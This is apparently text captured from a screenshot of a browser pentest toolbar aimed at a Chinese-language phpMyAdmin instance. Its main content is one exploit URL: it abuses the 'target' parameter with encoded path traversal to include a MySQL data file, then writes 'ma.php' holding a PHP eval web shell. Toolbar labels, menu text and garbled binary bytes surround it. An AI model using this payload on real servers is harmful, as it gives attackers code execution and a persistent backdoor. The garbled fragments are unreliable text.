 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
/phpmyadmin/index.php?target=server_binlog.php%253f/../../../../../../../../ MySql/data/1_18/abc.frm&8=file_put_contents('ma.php','<?php @eval($_REQUEST[8])?>');
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
phpMyAdmin
近期访问 表收藏夹
新建
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0 !y�// ��MyISAM�U !PU) id@!@!�id��